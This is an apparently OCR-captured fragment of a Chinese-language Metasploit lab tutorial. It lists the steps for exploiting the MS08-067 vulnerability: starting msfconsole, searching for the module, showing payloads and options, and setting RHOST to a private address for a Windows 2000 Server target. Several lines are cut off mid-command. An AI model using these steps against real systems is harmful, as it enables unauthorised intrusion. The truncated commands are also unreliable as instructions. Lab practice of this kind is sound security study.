
msfconsole //启动metasploit
使用命令search ms08_067搜寻漏洞情况，使用命令u
使用命令show payloads查看有效的攻击载荷，使用命令s
使用命令show options查看需要设置的参数，即攻击机
RHOST 192.168.200.124设置靶机Win2Kserver